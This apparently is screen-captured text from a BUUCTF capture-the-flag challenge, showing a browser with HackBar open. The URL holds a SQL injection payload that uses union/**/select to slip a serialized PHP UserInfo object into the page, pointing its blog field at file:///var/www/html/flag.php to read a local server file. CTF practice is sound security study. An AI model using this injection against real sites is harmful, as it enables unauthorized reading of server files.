 不安全 http://61a78c90-a404-4dd4-89cf-50e0d96d64a2.node5.buuoj.cn:81/view.php?no=0 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:0:"";s:3:"age";i:0;s
火狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF Base64 在线编码解码... 火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... 首页 | NSSCTF 中国大学MOOC_优质...
username age blog
2 0 file:///var/www/html/flag.php
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
cryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://61a78c90-a404-4dd4-89cf-50e0d96d64a2.node5.buuoj.cn:81/view.php?no=0 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:0:"";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'#
Post data Referer User Agent Cookies Clear All